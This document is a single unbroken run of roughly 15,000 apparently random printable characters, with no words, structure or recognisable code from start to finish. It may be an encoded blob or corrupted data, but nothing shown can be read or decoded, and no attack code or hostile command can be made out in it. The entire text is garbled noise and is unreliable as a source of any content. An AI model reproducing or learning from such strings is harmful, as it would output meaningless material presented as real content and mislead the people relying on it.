DXWQ5IWtI0WKRB9e%uke1XtRK0wF9Rt%)XkC0;oi~zdiu;7r|J;x(NrXf~Wn|k;;X;Ef]T+uC~~ksET25B++o4WRirw0duw0pp;FK4+)JurztIn:d^B-fBt@Vz+A%RuT{4toFBBo@0r/~p+pARs%4rkUnB&Q)~4{+uNY}~Id{~wF7~Ae7I/T6r//Kxi%VXSwn_~r{;7rWOw4XN{oh47+~^;u}t~u9R;w7AF^r6;q+++W4e+&DIiuB+ize}nX/-+ye-ER^~AALU~pFuWh5kBii6p||FDE^foV_(-fn;E/1zAIR]oX{6CRFqz}(CtprnwC]Sq~sqfV2xoi:FyhDzx7yph]CCAxNxFkwXAy_EpIryOpWVQh/KfxVSnqJeWqFwWOzW(iVr]eDT{C+q)pJNoL:@AV|2+WuY-h5^0Iok|Ty%{TQEF(4EwksYtTISfED&Ae1dyuu)(/%BEFrTfuq0r~nurL+;):Ek}SeU5/NEQ9{INFodq6@xOVefIprD}6B(]iiO}i@@DAq9q^X2+u5%L0o]i+xVQu/^|i|0+iYX0(KV0XopNxqNQAB}OXu0ETISK4fQDAi+S0o+}ho1)}-Ww2]ET&+0rpWrW7SEuipr/DrLBrr%rwrx6prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L9f/0){(xk6-{^Vx&-y:Nhps{~WC~W_i]+qiO+D6~oSEx9r~Lk(Cnr%ExtD+}(_y~yI]I^B~}EE@I6AWCIO:fekYI|kzn:X2xnOX}CEW;I9uFp)VizEVe~}1xqQCrW]@~p_z}5_U+qI+(_@)F0]@Vx:Cf|pq+7y%}n;}x:t}QXxAypnOXu2STIQR1RJUr-p1KI]49IA7w&U-{p)iiWS(LpuA@np_|zRIufE]s^kty_C-o_61:oKY)6Ctks1Q/rpDL7|5RoDItwxXD5Bk9ECrO4qNCDE@&f5YXBC^iTOYiqQ%/7SRt/FiE2ER-LY{1Xy&&%7+KXu2-;7zxCoo00N^KW4-;%X//0K72&sTW+qEfpVr)K+I(VnXRT4Cq~1]9pWSE{%zr7@/V}TuoRUxt9AR%kzrf~SUV-i~ou227E6S(06zE(Be^q]]]e1)99BR;TYy~C(_4uk|9/re^etS(IFI(2tE:-rrNw/_et9C@d(Q}}n@6&T~]S%BkV&6yVzNK&iLSWnJf1u~ENu7QB(D-n}-x4C9]DR62229|V;~ESiOTUq+~|Q22t;_FL]QdpOWEEShT/6;e2Oq;_o{_WrQ}p:rS+ByeOt-O:Y^^76hWChDqT{t2J:+YdB%^Bo:idd:;rF^OfJKy%/n5r;&nK%JENOX)nKCQnn9E6UWBL{L%OX_KAidn%52N;+O)zEIVJ7fWz1&V/Ck&2Ffh^:%@@]s&I~IteCpJN9k~y-YoB)rrupEx_F5XLJ+q-kOBe;fA5)0nh~9wke%d-(EyA%~^dIu%s;+;E]X(^59u;&kRr|UwI&r7NRueCEooVS1wuRh~Sdu]NNuh55eEiYXR|y||w/_NyusOD0rEwY2iI|DI)Ft~uk4B2oIexQpthyRrUt%kDI;zO1y4~o]r):LS~deE4EE_0S7I/SnJpwFyk/wT+rIR(q{u9A0eCI122L5kEy1Y(onE(w/{|~|oXRDR4sxQ9pe)zt)eL(FoFK//R1w:^yew^I;uDd/Ch6xf;&utiA:NNNWQ99Ls~w1uh6I:-:@r+RnN/1t224XT4|h/y^^rwDfJy(_1:5+F5pEu7u@DO5(KOsX5F_tL%Eruht;911%Ad)L2D)+r~/ewEL@9r10FDoID&F_(_e)OdV}WQ{|KWXOEuSsI/x~u(A9ettD+A-d1W}S/uR&V7h6UIu%f)XXEBd];|Ix9&4VunnJ:4yI2zn6CE;AIkX)zR)2o(yDwUAOfrfE}hEh_o|h1iJtpzVXxxk]~WxV69yYNn{W;|OWBI~CCxpAC6pTpSDTiVO+B%YE~z0+CEnBhWIRJ^puULiy(F&]p}/N0xxw;LO~w/h4hx4B0u91YDD{UEhCohkE~4u{EhER%W5LFqW9N&nu/^yJxuWi+Exx5ohD/6+1WJXkn-F1u(uXoRD6ozp~)6WRQW2pBNA:TRhhqp~f9KuWI}LJkkF;prk:{wRyFJy-_UO{&DLzh]]V|~Y^4IR6@ODIr0^iTw^yTS+5EqX^OLI&CWx%&Dhx6IN-Jiqu_)~Nz6WrYu%yri)h|xk^7nw}OzJudzKJYhy2kfwOhIq5zLJ|uJi(RhxOIVE|Irt+@oEw{TBnpkdiyFxX+yp|C~6&1LO6}2VB0hNWWy)9r^xV^uFqLOWnDEOVE5/_i~|zu~kV90oR%n:tWi%yr9i:x]ekF-/oF1%:rErrCCyDYKSk1VSuUt%NyY/SkN7VsTO~xN:k{d-u0_;tzkuq2CuY4uB&_DyU)VNWpqo^rfi4SC2ywSnCK1zurA5;{VJ|Nu+:D|wBLrLnIJ|-p@2n^u+7iuwNqy:iT1OrYAKWkUkiu:r/~DE^J:{KeusxSRL~qyp&66x}@-uAdt:O(_&pzf|DA^zTz@rBLWJuu-RdOLysrfT]C9wFRCo}&|KOS_r^kuB}wuxwF:CDF0(&e2^6U;OB2-:2nB^]EA:hwW(+0Cx;S7hU;OUxftV-|DoEQSixSQ20:IxeiJq^_qUTStyOSJLi;E&eIE:7:h|BF0tAr^{xErT9r+V7QYI]e|{FykUySz)fC09@hNd}ORyUu)/k;oR~B_&)BUr-n%DR1ehdn4O7_]iR2S;:uqpT42^OI_TeWi}4kr&CeDC|nRBI6spE-Y5r;r+IK}BAspOhVu_f-%9~V0t)AJuprIsY7@Q1q7YWyL;QJ7Kf5Cx/UOIufJ(U@@xz~Fq-@Dhu%:99U(~1{~6u2tVu-4e|uAw/)OETdy@OENYnCw91&EfdOu~k}VQ1ykzIE&y0rk;}R2O)YWruL(^I]eWNkoE-Eke-]Ir5s%O1Oer|+x)h]7p||ANQCQzRftN:&4EJt9t11;CrBTJA5Ofd}fYuV|~{XkVLKo|RkIJ}I4{WVw|E2/WN{I1&&72;-)&L((qJTD2XYyT-CfpL(Yh)9OzFtAkKOL-4;%p+{IrOKK&JENE||_]2d{A^_{;iz]ALE7~hwk7spBTq0p|J|/r(Ly~kxIyQ1r]6-udeNT(Ie%AE+F4U4BeO&d:VYYShpki%Ly795;r5k92rFTK|O4%uU&o1;Tqn@o9@;UTQC]6tkspxo4]%t90BdWLt^Op6SLO~5AL;Wdy&9J6yCuS~X1~Kf/CUER/%yiks6_N|pK)sXy_{}(FL(kt5rup(4ru@kOIhCx-rNkKCyw+KST]{/qTEF-YSO{UJ}ALAO]40oJrq&O5^:4CfFt]7OiTqpTS;@u;UEw@fhs/%-NL}7;(COADy{:_WiXOd}S60~rnJX|UTsqS;A)7zN^Ie{9F^%u6~q2-k;Lyey/TusFkID{wr;u_SwT]V}y;]tf}Oeq+~WDQd6&C]}Ih/5&OQnXtq7hEJ0VxrfBLed@^KwLOCyuu/1hQ5-tRrIFXII5tx94&)QUn_5%h4nABNnt5n]/&tD}Lz]~xWYpVY-:xe]}^yEu_UXr02wk&+%i-9S;~eLxy|%@;&C4@+d)/Xi%x(i5-Snot_NCsFdrX|&%y7XUw%||95Ak40k7ri_%@RyQRo(N;Ew{_7QCuJ/]hyTniWF;T09TINUw{fA;f1&7WkqrwLyVts9yDk%p+r~huXQuozoNpo4Q]qADUz(1/:(/5d;o52+/_Q)~14T@VrA%X0K2q{/FD_X/sY%Vr(Fsx-J9)ExVfp_uUq2S7QUr7kRsV(k^YA;TrI1Wrf-hEktpiy7^-e%Ix{Lr-dp&p6toExQs9-esd)frY(A97r{~u^CV(rz-r~LDfe%Dui_Wfsy9rt5TuISIp4kW)&u@rR&WfSiWfR)se6-I~OrsEk]B(Rdu7Xt0k1YIpUfrx4zEfh(DixB&p+YrfFwsU4k&||]-uVKk&fdrpr5Rpqoo+UI2fRTrY7/rr4Ypr2@TrVR97N]VU]&--rtukYI4pOr-6rOu(@p&(Leipy~2YfBsf{d9fo1/;9(+0xfBzWuTOW;7nI;AR4Q0nT{Q+s~KW9Nf;Epw{I&4+2KR~s_0RDey(k^Sz91z-rQ6WWw:ApA;Vu9O]o)r(I_pA0_5D97oN0CI]&+F}p4z-r}%fhseQ-:YQpBW}pRS;k7kFIEsLxXV{9}XAO0)LrU|r2:-Es+r}6JO]W]4Q@drWCJXu2:&OkzsDWEwSVYx%WoC@rWqYr_kqr~r}DAT~oI:SW|:RO{oY9(x-Ie7QssJJD+TErE0%rQ+SW6NR9-sOrDDupo)r92q+^@p:rW~NuuKBw;@+RurFDEfYILw%UkFhW-](VJ(Jp4p}@{L%I{w;IN6B+x^h9-q0k1&LIo@/4u}-drw-7uDRCA{)0du2OffI_^|k-pn1]U(0(-w/]6kIEd]FurRnLrS1ApN{96ApehC;K-xILpu;hu14erN4kuXLV(ef^uXUySyLAYVdL^I%t(OufE:~|yL:}z~r0E;xfxEFAp~E(uKzz]Srh(kY:uS|Tf}BAY-&uuD&9(+4}pI-Ux]&tU5r{E]uD]}tQ]oK-pnSX^EEzf@R](+-5-kq)(5IOq)~dq5^U;Bi^q(+kf{0kh(~d-n)~rRn]yd1~hUV+^)tzYNF0rk4)Ye+_xx6D-~K@un(@hRf5^&xAp%z^r9D:^(Efk&10Uo|Xh%ue]%}^SI56WKkUpQ@2qf}hkYp/%k2B5nudk9fJFJ64YUhuQu7+]@9~krh0IJ2Q]W7wnnr&NorRkDq^F+q^LUr7162/s+2QB-(%rBd)^rwptRh15UOxFsV)fIrLk4CnEo2ux~h+SCu2@xw4Bw)Ioh^w~&uAsnU^LDONUrwF]kOt9s-hp-(0I|9z7^rQS+U~nAhUOnix-:OxJzq^hJwUzTfhQh-Ayxk:IJfsBOfKFo9Bfnr4fpEy&&uu4pr199rQdprTLWSFJpw&Ur79y-(TfEtYhp^//rOrndJ2J@9~T:yUC429)+ENxDC}4nq5YDuhFIx|sD2Fun2V9Ir4-D^]14O09Ur}wzrBspSF6}wCsrr-^K:yt/6-]4%r{@-]@5VUkxQp/J^-X^%IQf^2%W%p%]K:2A+RrQ{r%C%:^wV2R+drq4^riwJWW^Ok~5y+-EEdX@(W4i6w2FYdO5Tr9X_InhIz6EiOF|BpB(Dzi-(Dq|(u}Q-z)y:^Tu-wzsDrrT~rFydp;r{+9-^:sdzpU+izsoJDfA(zJJDrB{_U;xV-7^TJyKBr^z%p%ALr]7Er-C;O]ei::~nJ^_@Iy+OxpFkJueJKn)Ok|oBzo1;&)/{9iwn:p@B+pwus7wy2rET1ri;sr+yWY:YpenAsNIx:OkBd6w;:ho}KBsD+X&oIe%-OEN{VU6(r;sq)wkFU7~~JK|x6p%p9UL/srfoqrdzFYLexFUt&rrK)BENou@^e;CRrYq9p_Liz_0DEO}RL:A_f:0Op::Yk:q91_Wu;EX|~:Bp}JQQ%:J6Bhs9NxOR@YLe0::/nrkh_hXO4OI(WYODNO2y/r~OY:A%ErIe4(w@5:sx{^SN1rzN4Oq&|FQtt6W:9:0qFxtRFJX^}YLYy(I24BwkrFqqTd6z2x47TWIJfY42eFIi&On|9O+~FLEi}_K|t_0qY(X&;^s6|hs;e6SfQO2Xo:0fQYY}7YOnq67VSL}TrfS:d_J9REk]@6J(/6WRVY-O2:0hzOwu]]{eVx_uEYsd:(w_wS~F@re9KExU9xRC9Lf:iLJoe/5t%WtX2(2z-x}q|-Dq{r-u6-DOD^hL6UIS10u-TtKAVsd_76)if62_q/IwNWq)1t9O@BnDeBVYDu^hTUpx~/~JyrtE_oJ_K6KDEDzES@p:q|4UF{pu^+Dr~_{rYDkSRkDD~FLLN+orQN0rKOnEwyKO0A|NN-nr}r:h]~CrC5pBt)-hChE5ihyENW}qL/qDQ)DDQrAR9+ODSwru2n5L;9O:Qf-y0@(C~NOrOurEtq]R-RieSTz_&^dX}Ty;W9D-/S+Ue(5EiF5D262qXe^&Qz}upiu-y1}w7t@w~9rJ+_wp1_xE-wptoW]hRfupUEiXQ^UVnizXB0zuN~KYf-1+I4/)yh46tDYY5u}@ryQWk-)WySIzJz^r19WYIXVSzo1:IN/Ozo1iA+|pp%]^IU4^zT-0LVL2E]%n5f62k0VB(dD&zSI{I@iE5QsN{-~LI]K|wBJeu9Q]5W@-r7EF:Yi2yRNWzCyXy4t)9_(1x{@Dyp^EyD+Y+yFh(~y6^{JEoKIC]}+WyqX]LoQo+y)pt~NErfwR1TC@LnO^{Ti5z]|{pVxrzAK5yOO0{5K5w6Xtx^RXyB;Dd}%^1_TwukE5E(47y(&S(Yxhs7qN~r1x2LK:2LEy(A|hD/_%D/]Try(5UUBdp079f+s;T4-d4OhQuEfx~]QE5++)y&&y-e7/Nzi|+:+/@5;|Vrxq~ru1/YTA7:XurYqEuL|;:rEU1xhe2w|/Ote%14B@oWN/RrW7S-t90]XrCR0rSTTn6|r{%)toCFWu70I+~@JBF0Er^OeXxSIJt6VU%}JzFOkYxf-XQdJu-kq}:rN4wLI74u%|2_J]{9+AkywSDrifo_^;|5r)w}0tN@S9VBNIQ(wp5ru7RxBhy:}n-Rf-FrE-CwiuTkY}SxKnU6DNkf(/ixX+:w]|9sd@&WN7S-k919y{rDu/0xT%+wyEux1BKWw{xDIJNXdBRsrroT6B}zyV^}XY2r5K1rzA;edeIw)Sp~ST/s(10^:)IX)2XO~T;}JuNk@dzLwiS-;u7QR}D+h0U)KT]oQtA~Lw4fFr@IpzUQK9iqFE++(@4nnxnQ:zzoQs/x(2VFp)1N:w{4pUTn+}^So(C7QXJ{q0k|Dz52pC:Cfoy-~xN:ow^~r_:It41)fiRuI@{FfF~5YF5_Qx:Rfo)IQEuuIF(/F45JQ0nNIrJNro7wysBrkryLFExA%:y{QEWA:r:_rsrt;t_@L:+&rRpehr{SLE9SQE+XJfnOQtu_p52{pf|Xnn]ssuo)O(47Nx:RNDoyBr~^YEyS{sD&;u:}Qso@i@T^t&-rpou):4YCfut-y-QRd@54Lo9I;9+JILh:4xhxpswtd+1hQo2CKuo^do&:%xXewu:|/zQ0d/p%D&Y;s9f{4wFLB)_C2Ip)ysr;A{kyxEI7R)d/~+L^ywp9We|{{4^KCi:hJDy}xQDYS;s7e^n@&sIiArrh|%NpEOIfKYK0)O;_{&Ce&z_|&YQ;xS;AFyE6AXNDIDr)t5Y4+5_k&|N{7(|K5Sy4et:Ct2N];zU+:&OfrJosu~55@u&~%x5{^S;w-RYu}2_K%r)isBr_7-rWB|5JoTL^isriW/p%07JN1k_{o|LkYY_2i7Yks{;7}C_zAruz5(NyB)pyL:F9}4pdS^_%6-%@_^fT5Br^Y}6(Y^DJtehwoprq6-rNNDz)69IUJo+EkO)K;Q@S1&pqNIk&&pfX@/}oInntDe7x]J]L+i}w4T/T]}_1^LSD:J9Jp{nshkIK9)Y12Tr1C}DEW%9wU(2ofIEz^Kq1}]OEW}/9_tp/XkDw(@WBedixO)er+{Fo25NoEQ-4@;k0xpOwC{~1Xr6/O)R/Xtq{+uoQsNnsUz6/s-}/@4S@KQITIA;;J;pwzOw4T:JoInzr9-hwzd~Xoo4Y&ph40))oz{NoE/|uW}XoeIywn2t{Ee^e4i&Of;~{]kDrQxf{E-]1hEQ02+B:pJu5@&:shErx9}6w;B/W9kL10F}w)dirWq(rk7O)_Aq/{ENEx0NO9LJok:-r+~ist2x1+Bnr+hU5X}REk]k1sL615q7/IuF/pd~1]AR0qnkpf&YteA%X:{C5r}TnU1}NIxLLL{did{sBXxwhfx7V(49{puFoNEe{E/5FAL;urhe/V-I+SOo^ph4s%IfpD{+dYw~Su)fC-SYe9wVLEs5W2(]V|iCJkS_4~nuy0dC]qBCFTLO(Qp1fdA:Wk)A0E^4pN/^FiFWfExEShnNTpN;^/O40OnOII}fOFp7d;nFI~QI/AqS}V||9oz%]UFk2A5^&)}_})_99q4:A)}%nfXk4&sV+I:BS(5wS]oXN~FIS)WWLp6L^+fYxKp&kd6xEoNzQS9YILwR~|FIY)iUSY)C6-E9+SkowE-eJT;_EFdo+06eS^%z4/;9+6WtW~xr6hw:7uhB;DNqt5X}BIQAi%Fd9qJ1y]On}LW5~pwoCAxCWW^hN1EoqWq|z]ytE{}z6%0Ud@f2|Q&ON~e1yJxk}UF)4nQY/2sQ//7Dw4p_dV(uoxCw^Lqu2Ey4d^TEYR9h641dDDuz]LI5XVSBBIDEO)5wxORp:2]EE6QurF(YzIR)9O)^E2q-|i{rE|7w-)ixFu4:yytn-pzXkyTF-UutLD)xXWw_R_{po1(rOx:S|5fyz;wI6O5xOJp{Iu~x24@kwC:WJdfED56(iyw1LJTxwF]^h%OYr7-pzB(0oKK1|445X@-:wEWJ2wJK^SeJXxrkpV;I:IRFWz/Ky9sRJ4Q]]WwAO0w2E{}xyNpiidIOF}iC20~t|xVek}p51Drdk2EuJSr@ALLDY6A&5t6K~/ihiSCU&V6W:dp^1DQ-dxDq2q:x6RE%i&1-UAy5oi/n26@i^6:5ipJCi]QSFkJo0B::B6eA;IzUIU{+Uq2e29tw4|A&fffF_AxnF/R]S2]%RkXIVrA+ii:EEpFx;SRr_QXBVV9F:DRJKw5Bqo--B)AhChhik@RnK_X6JOw|ED4U~7&SS0BVxLtyn+^|-kkipJs:D{)Kue7NxC~qJ16eB7xBEV_ziCuNkLW9k(Ss2r;E0DrApxqi@VT-tTy&J+IitpDprF+C^:@oWr;7%zC|{yyzxNVOK:;ftCuyoB;4Wyy67;7Qn0f@@@@sU)4p]Q;VOIyYtohyF/62pVxk~XxYzOi9|oID7uxR/{w{i)]d6{q~y:OX9]}YJhEwLry~^F7pLTFW(/N^pCO{{Q4%6CN9iD~DRr7epw{6O]Yq-pNhn&:O6uA:AyEN1%SBA0sCf:DKe7eDOQfuh5qBwowY1_I-fzx/q9du_xR7)s4K@V%-Tx2x9Cz;On^qO(dytsO(IY(htC:]&r91wxyFkxpedu@Of/(fSQVDVWpLT~W@}0s/)/7DrkyxsXpEQBSXzo6|h5x^DDrzQoNCV24xQTBzkpY~C9JfqfyW9wx~i&+xC/SxV(oTuWSLJn9SY1Q%&FteuwW(OEyOSiRyrrU9pf1exV:-^DrI(+&x]x+r6/{:xDp_044}k0(DL)ekQO@-LVBO5-p}O-nrRi(@zpeJ;|7zr9(-W|DAE^S~yz)z%EkQ|p~E5OqW2B4oJL{E]uE5xWFrqIC2;SoQJpQ:&pWrIWr+hV]tr6RpDY(w6RW0y~wu^1WLi_iOq{&%TOqyhw9h+qA}+z1XnuhC-WRhSKnkr2h|;]pUwhw%rW&/6BEI(pNr6B/}xSX^h-urhKSON:hrr;6CxLodIrdrW~kF9DL1spi;A5V:xSzTeu99uL)s9KDSk~LLI)VA-T;t~0T5;DfDLn/%6xrFiO-4YQ%(s/yzypS&pVwd{}6I@yKR)^TWNrQrrFdy]qq7JR+EW^D-AR/(y(uu99E^JW_0i:EzrJp@~xINyk(zRw9rhUu4|DB-0NtkEiwBzAItIDSWrxNk%{kdpz-{7zC]WBfhRFEu_6LUfy{9z+FRx9i^xs0V7hRTrrkrh+2@B9pXCR]CCpU9w-(yI{];i6fqSqezk}hWWIWReOIhLo27JB:tdqrf2|p65+yrSFnryd0%Jw+O)k446IDBFC+iFUTIrEtIuu5VFAKT|VKqd@DXVF)]@xkWrr|1Y@-d_;y-B+zS;yi~hALW+AWu2;KONDzkIpnSCr9SIoEe&UD7{IIur5zz(rukOEf5x)nVDnwAE~DBK6wUBKu0zEUOKtz~xXYqhOUdwhr{}x6DR(Erp0EqxIkI4E:+N-Kx/SB+r4(WkTh6A_(-2)A_y^fR+-&BUuy5k9pdpF:F;q5C7~{r{2wEiEw-@u]q4VE/Co4IUw_0E^):9IdS~rw@tIID4V:D(VL](eYFxk%SO+C|NLQ)1:T%QQ%@X75UKhk2]-rh(6{WLuwiIWo4Vuw7OkCI@ED~uRyrI&z2RhIRC6(}J-ppE%:DfTpr{hIfC7IkRIxwQxA:9;EENdFiw|wVi-xRi@(W0X)ky+41Cx]Xdu9))Kh|)O;rn6(ydoi:Riu/NLrs9/Oeu2{oLA(KxVJYIWyO&]yW@x5xy|0Ve|:(TKhkhpJ~r^@zfr(];NtK~U4VJYDR7EWInD5]2;dLn+]k4D+2y}F)J1n5e/rXre-rDSri+SBR/xNRuOn;EkX&Dr)7fpEe@x41K|qhy%42xk}p5E9rDY6uD(K]uOQWkBe(SXN7Jpd+hIO1/IIrp}]z@Vk4i@wTDzf|A-&fFIIDy(7(hX5/91d}Q|rR%SnXVF/}9ze_uw2Apo6Qr{&AF{kN5IU5;uw(J{1erJk4n%_EEJpSrIdEICwq5Ip69E(y})tN5d%sqB];iIrW905{/4J57)VLrzyCX:9sWI@FryOWIxukz{BSKB/}5y(IiE+}4hx@foDoQr{NWIORxt~O_})ii&t(7]o6R6C2o_Xhz/JIAK}0)IJJAWUOI0Rh(N&LiKBQo-(/|)5Rr&ky0CJ)%h9BEpn:Js4s@;J%DznrEs@9C%S660uwDpE9IWux~dIeIp@y4O7F@ewdzYS0}|ei}]q45VS4p&:4L:Tq@s^|^_tXdX^sUOz_kK0~yif5EtnrNY:t)N:|0IX{zQn2:/;-e)%dU7t;e2pTf{7D+D&-IyXUYt4XLw9Fxx]Frh{JwohRW-sE_h/YykrQS{V5i%qLD2~;-2R4LX2{ftnosYAnJ2/YUftnu7ff10z_0sX0Ne%L4/KX|S)&sX&///YQ%9&Xd)J15VU7n(Yye%:RIstB+(s@{)ExWk9TxEK@@I6|RS&D1E11fr)Ew{02L%/9KA_(RFLrh2^EVKhVf/%/(wCr7p%D-KdrBS2rnnTB;xw2|oh/KASruV{+B0(w0xUt};%o(SiSrEs+{:iWW_IyrEixWn:WWN;WIzsWrQ:WhwiWu7S-NyYyus{{rSKrr1-WrQoyrSrC1YS1s_Lo9QiIr-RWW-;WWU]rh6xWzy%of]Ith/xWW-TWeXknOST5pxqt2A{10x+t5OiK2X_oEuFrkAzrV&:5-SzpBVIW(-WW|S%RB)iruxzrBE5t-EzrAoo{+iTWIeiyy0+WiCz4//{::@B6rE;U|w7oxsnxNwyFiud6;K7Tww;_4w|wCw|y6E~f6w(er]NREW)2W/~^4E_^pupAxx7D6EsWO]T-eE/I_E7%r/ir6Et769t-xEE-xEt~6uE769k|w]EB6xx@h]A/T9x/69x+u]Vfiwx+C]EJw]VIIreVrrryp6&/T97kxrQO:r7txwtyO9rrrr9FrkU1Ik;TCuw^xr7@rr2u:W&/T9Rr:xdzwk)/L9UQx]dxxkdLrefuE{k/I];]^/(Qk]&kxr)Qi]Wr69(yp]YRIWu:ukdXD9]^xup-6uKUL%p7rxt0hwtTrEyuxW;TrEpdwwFkrup7T9w/p9pJ|Wk+uW/1qtIo:(_o2{pWLyTtS1TrCBD}WrrT{rrn;(TW~Wi+NLii{-6WI{6o_L~O9Iu&~y~E7yiU}S6Kuw6RkIhpXr~W|-p:-|6]Ny6DXWt-kop]2B~-~OrW]OT_AW6r1oh%VpzU5KuDrOD-9-~n4Ku^}rxk&Ih^Upx@AOxsr-xxuUx47ui)|~h-|IuVzIi1Vp~2|p~o|Di+AE6oi{roASTWErDo9DitV-iUSS|WXyioJy6W+{i)~D4ykE4yASx@J-u^zpr92)i(s(4Er|6udrqs{OrtiWX9QOr(O)r|Jr4~EI|d~SiOkpC]hExz^LT5eIr}KLT:DB6kX{h@hr61WLioEWi/%}EyKu^rd10w;1TWVE@EYEyyT0ryR/pEK/~W_WUETy/WYt+yTQ}EK@dETAQyKx/r(U(yT&)ETnY{^UfyK4Dy4N)y/N1y^upyi0yE@^EDC%EohBAy:ETE&&Crw&|WpkOE@0Krw)]WpL0Ld}EEnq;E_}%W+/drUqryKuDW%nOE_{BEYu_yLyQ((-{y75&rLDIyp1rW;]7rX}9yTU~y4^UW_nk{6+qr9khN95sE_u^wod/I(y||/@fE{Y}(2;/ETu0Ei}zrwQerxuyNz4krr1krxdLpyYkWu/or]NIWC6S]+5^N+/pr7LnW96%rf^EWh0%WYD|r76erFFky_@%rduEr2/hkw|_epx~9uI_Ark~ep9;C}t;hVWsp~|up@9sSDLFhhk)i4u(EwksBiWIp@9-{D62e:r~yVJLW|Bs-Dk2NJ|FwCI7ruk7kIr7%~B|q0twQAIpAr)2_F~B@0/%yIkWkV&]Ux|k0@Wf^CA/VCA]Vp9w@@9F(wApApuzJuAf/9A]7wIFzxxXUIuzhrWkUVtUk0t&0@WT%I^fCRAddBsNWue;C^uEwpuFIpu/{uV)fAVF;wV7Dw&F{uVpd69EKp9pfuV((}Vp(hV(B@WY]s&E]w&7Kp9)S&&;X]V)2&&Y00t(0BWfeA&FTw-X]r)TnRVh~0{d}}-_Tu&h/Ve~-4V6zs-/K7:|tdrVWXQCRerrW}q~W/Qhnw}@+rf4W0QVU|FBIR-A5&IA-~DV|JUi1F-@71I}JtFVtIo}q{O}-EpRn|Q@7{nXkor@5pIerJr~{twp9kfS@&r@-{f6yDSV:^f@_:x@&OwAKVAEs)yV:5FV:/qyK1F_U+AqK7QV5NfkoDQV1Af61ufV1ffqoUQ@1N}V5^FV1_QVsAJ@@nxu^Nrhqnrh2{r&wOxpV~Wh^EO&tRN&eoopiED@19}JpBWhLh]u5Kqs]1ruADWup0I6rAD^@kIhDwFru1ppIorprdorkS-uqnI&NUFs&tA@1-+h^s-uL^A&VipsfLNuFsfs(}Fq@toh/QSSr)~|-7~+f0wKWriKWrrt-Et-Es&7AK}Dr;4nAd)&A5-)UFFyW-7%r9F/IEuorBuor-uKNXz5ARCyWUFVu(I@W(ty]1^X-rS^WEN^W]Vtr]X_rwqX-uSEWh5p]1/&AXJ~I_(QU/LQAou;kuYzW-xry51Xf{z;]DIrr]Y^ku}xfo;TN{t{+D@dryXokrXEWyQEre^nIErdN1/QAQVx@x}Af5:tAF@YIW]VWw4N-U_xW|@+f1~XYru_kwB|I)D]A{{y-UVuyOtE;EW;WWpi;WSepWk6WE^X^wi)-w%eV9OJIk4FfY4kkwL7-W2SNRF_rUXWN0t6WBU^WEFTyQ-(y&/nhBr1CBk;DkuI+xkVexkV%Tr+|KxxoKreY6rxtCpx0-oy)KkzdU6IpUd]&)dK}B&uBxu-EruuYw6)~6u0R@uy^ow9/xu;exuAexu4K]79_-]Qr0kzep9ue69+/694hVWtOn(kE-ueXr9zer9k9xuz/69Vqdt7i6rUt6ru_CC9_Tr|-6rkNpw-6)^-I)WdIT9Wxwf2/~hDC0tDT@rxShC&5or)nxkuinS)&)eR@@&BsUSe_rwuYxkV+rkiJ17y6nC;V1]yh-w%Fshx1pk-{x]xUpru769-;rw]Erut_12-;u6eOxxzsruV)Kxz/x9herrk;u(&JxkIt6k0%0r+wKx/srDI|%Y~44Yo4@-D-O;p2I-r;-FprWpskFWu^q;oQuAs_iQ-rxoor-Ih^0%@B|%@UkFs5Unrqf%nkXW4}-S0h^Iu};Bhq~B~B5k&RK%h^xOUTnkpx(In0f%p^sOoqd^Ui6rr&{-KzF;649oiV^%rx|^r&)Op@OWrpw-hw}@Wwo;nS@-R^E{p2Ip&J&ksDuqR57;o~+OreX}osIWpp1DhJCYVu(k@JEf}RVWp&)pV|4h-qf%rhxWuUkYriWqoJ{SdLJ^Tp)-oAhOpI^rr6nYpzdkK^nou0OBKIOrh^Xp-:F@pI2Du}JYKWiOrk2Dhh^Ih6eppiikk-;pu^+phoW-u/Q6N_LQTEfS|O(OIW~:Ir|Se^nq@;L/u^dEV@XqXYu0kW(;p;^/AFCkNf_;+AYqeAEKSB%u%kY(~p)9|LOxL;-;;WrtyyVhu_:h9O]-EWytzWEOwpu(IrU_KrUpxrI6wfru{r)9tOu5ErUX{rUCTW]KU_05pr9&A^Vh)pwhQYhRir(9ph~O-rf2kWfD@r|LuE6r5k@es_Lpitp~9/ECLWy|Ns9Oq^oY{kFJ@W&5qqdi1AOVepF}{k)e7OW];k{65YoreAoWU%{xOkR|t;WN_k]^KrrOtAn^%;C1N(Vr_D-uXoU1(Wu6TWkxU2w&QpfYp;R-kNoO(W-pd++:1y0^z-s/Rq69UUp%u:pkYVIrEL7O7t|kYA~^h]F6ntspU7)5k;/~D+)d^d-|i_)4@%}221n^+A7T+%0rA~|fwqhXA~~]%V@wkduX|B69nfdEwJuCS~UT0pKE{BVkY9xr9NwTuA/O9tpkh@KrX-oxA1Yw+:^kxF;wdyp99Qpre&xkxCYWwRxwkkpyTKR}p;R]u:w9(yuC2)X4746xESCY0UVke_f~kYuApYCA71u@qCsUU^V&O%I]U;u6U9hL/u0ro^}T9C6rkYxuRLr9~qf]C5CStIC]WA/N/|e]xk6ruFxwuhuJr7{u)Sxk):6rYEru:4UO:QKk&d)FFKokf:pk)fr;UQxx/4%WrzR-pSEDpw/pr^_S~}X)pW+BJ0YJ4kJDh^N9Q^~9_9]pQXS^sVC20Vrfx]RqpAdAYdwfQ2|h{u^Wh&%Iu^eD1y^_rEAeu0~pu0iW-pIn69irh]6LuCFOpTsDpI4tyu%WQT0ruExD1rdppn@_pkLWs@nrps7phIer{:X@uTSDhpJO~-Q^Y]k4ropehDBF6xV-YKCu~T1pnx|-oE@_xw_pr+us]9xWr5nk;WS%r_5YpwnVs^fOY(-9J}7]ED1/uR{rTp-Whr&or|zYrV{I&|JqusrOY^{Wi4U+ipx-:B/LwBsknw-rrw]D%C--rBxof{h%us1/QD2%%JW^pr^DdX{-@r-urWrxKWxs|Cd-LreNOWrC(pRT@rrR@WzxEr;yQoE::WW@6rNzS9CES-B@EWN{(W)S4oS~&sd|/ofN@rr/5Owk|s{K_SFRUu(uhY{k6WAFE;S9nokhUDf{DWY6CDBzu-ptU~pR(p|F]Coq/R-x{;]CiTO1wt(rrC|CDOp~pAOBxuiOk4f_p&n0d/]_^w]/AK1{YQYpro{p6eJrV0(_stQ)/RhB_KB4UDi7eL9J6)xq6O{:-7iL(@U94o-o&zIKsuwuCCNDFot{;QthxNpCI-nL_NxhDoA/wBOL);X@tfTo(_7i5VXstFK{YX7T1YXs)}{X9DI|/X7h2@wEpD9/y@1LYko_Uo/s~FC05{yY5nX